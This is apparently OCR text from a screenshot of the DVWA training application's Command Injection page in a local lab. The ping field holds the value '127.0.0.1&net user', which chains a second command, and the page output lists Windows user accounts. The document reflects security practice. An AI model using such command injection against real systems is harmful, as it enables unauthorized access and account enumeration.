 360安全浏览器 9.1
文件 查看 收藏 工具 帮助
http://192.168.146.128/dvwa/vulnerabilities/exec/#
10
收藏 百度一下 大耳朵英 深圳市教 听力资料 EF Englishto 【新提醒 7月19日 深圳市大 菁优网： 国家食品 大鹏新区 Fedora P Ubuntu | 安卓手机 人事代理 深圳市人 深圳市人 个人信息 华商律师 深圳市教 中国教师 深圳市人
ctf_web/1_DVWA_Bru Command Injection_百 Command Injection ( pause_百度搜索 fraction_百度搜索 Jeary's Wiki 爆破为王 | DSRC课程 百度一下，你就知道 ctf_web/笔记/1Team/ Vulnerability: Comma
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&net user Submit
���� Ping 127.0.0.1 ���� 32 �����:
���� 127.0.0.1 32= <1ms TTL=128
���� 127.0.0.1 32= <1ms TTL=128
���� 127.0.0.1 32= <1ms TTL=128
���� 127.0.0.1 32= <1ms TTL=128
127.0.0.1 �� Ping
= 4 = 4 = 0 (0%
���� = 0ms��� = 0ms = 0ms
\\WIN-MDFOIR8J3NP
-------------------------------------------------------------------------------
Administrator Guest
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
76%
64.5K/s
36.8K/s
快剪辑 热点资讯 下载 100%
在这里输入你要搜索的内容
英 M
0:09
2017/12/13 星期三